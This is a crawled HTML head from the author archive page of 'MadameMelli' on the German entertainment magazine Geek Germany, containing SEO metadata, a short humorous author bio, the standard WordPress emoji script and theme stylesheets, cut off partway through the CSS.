

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/author/madamemelli/
body_size: 31047
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MadameMelli, Autor bei Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/author/madamemelli/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="MadameMelli, Autor bei Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/author/madamemelli/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_224_1527314284.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.geek-germany.de/author/madamemelli/","url":"https://www.geek-germany.de/author/madamemelli/","name":"MadameMelli, Autor bei Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/author/madamemelli/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/author/madamemelli/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2021/02/Something-is-Killing-the-Children.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/author/madamemelli/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/author/madamemelli/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/author/madamemelli/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2021/02/Something-is-Killing-the-Children.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2021/02/Something-is-Killing-the-Children.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/author/madamemelli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Archive für MadameMelli"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/e4095f5d54cec9e67b918e51f122cba2","name":"MadameMelli","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_224_1527314284-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_224_1527314284-96x96.jpg","caption":"MadameMelli"},"description":"MadameMelli ist im Berufsalltag als Informationsninja unterwegs und hilft Suchenden, die passende Literatur zu finden. In ihrem Freundeskreis ist sie als Waschbär bekannt und dementsprechend ist auch kaum ein Buch, Manga oder Comic (oder Tee) vor ihr sicher – alles wird in die Hand genommen, begutachtet und bei Gefallen mit nach Hause geschleppt. Nur nicht gewaschen, das wäre zu viel des Guten. Sinniert gerade darüber, ob es als Waschbär sehr gefährlich ist, Wölfe zu lieben, lässt sich davon aber nicht abhalten und schreibt in ihrer Freizeit selbst Geschichten. Manchmal auch über Wölfe. Oder Tee.","mainEntityOfPage":{"@id":"https://www.geek-germany.de/author/madamemelli/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed für Beiträge von MadameMelli" href="https://www.geek-germany.de/author/madamemelli/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open 